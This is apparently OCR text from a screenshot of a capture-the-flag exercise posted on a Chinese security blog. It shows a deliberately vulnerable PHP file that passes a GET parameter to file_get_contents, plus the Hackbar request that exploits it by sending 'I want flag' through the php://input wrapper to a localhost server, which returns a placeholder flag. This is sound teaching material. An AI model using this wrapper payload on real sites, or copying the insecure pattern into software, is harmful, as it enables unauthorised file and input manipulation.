 Hackbar
Encryption Encoding
Load Split Run
http://localhost:8081
/phpstudy/test.php?a=php:
//input
Enable Post data
I want flag
Enable Referer
<?php
show_source(__FILE__);
include('flag.php');
$a=  $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r'))===  'I  want  flag'){
echo  "success\n";
echo  $flag;
}
success flag{flag_is_here}
猪猪谈安全
https://blog.csdn.net/qq_42181428